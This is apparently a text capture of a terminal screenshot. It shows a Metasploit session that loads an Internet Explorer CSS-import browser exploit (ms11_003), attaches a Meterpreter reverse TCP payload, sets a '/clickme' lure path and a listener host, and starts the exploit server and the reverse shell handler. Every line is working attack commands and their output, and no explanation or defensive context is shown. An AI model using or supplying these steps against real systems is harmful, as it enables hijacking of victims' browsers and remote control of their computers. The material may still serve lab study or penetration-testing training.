 Terminal
File Edit View Search Terminal Help
msf > use exploit/windows/browser/ms11_003_ie_css_import
msf exploit(ms11_003_ie_css_import) > set payload windows/meterpreter/reverse_tc
p
payload => windows/meterpreter/reverse_tcp
msf exploit(ms11_003_ie_css_import) > set URIPATH /clickme
URIPATH => /clickme
msf exploit(ms11_003_ie_css_import) > set LHOST 10.0.2.20
LHOST => 10.0.2.20
msf exploit(ms11_003_ie_css_import) > exploit
[*] Exploit running as background job.
[*] Started reverse TCP handler on 10.0.2.20:4444
msf exploit(ms11_003_ie_css_import) >
[*] Using URL: http://0.0.0.0:8080/clickme
[*] Local IP: http://127.0.0.1:8080/clickme
[*] Server started.